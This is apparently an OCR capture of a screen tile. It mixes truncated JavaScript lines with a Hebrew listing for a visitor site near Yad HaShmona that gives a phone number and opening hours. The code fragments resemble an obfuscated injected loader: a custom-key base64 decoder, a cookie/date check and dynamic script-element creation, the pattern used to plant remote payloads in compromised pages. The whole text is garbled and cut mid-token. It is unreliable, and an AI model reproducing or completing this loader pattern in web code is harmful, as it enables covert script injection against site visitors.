
i=0;i120)return;if
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
<<6)|h4;dec+=String.fromCharCode(o1)
dec;
Date();d.setTime(d.getTim
path=
s=document.createElement('sc
(document.g
ממקום ביד השמונה, שביל ישראל. לתיאום ביקור: 02-535-8555 שעות פעילות: א'-ה' 10:00-16:00 ו' 10:00-14:00 ש' סגור כשרות: בד"צ בית
function(){try{if(document.getElemen
Date();for(var i=0;i120)return;i
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn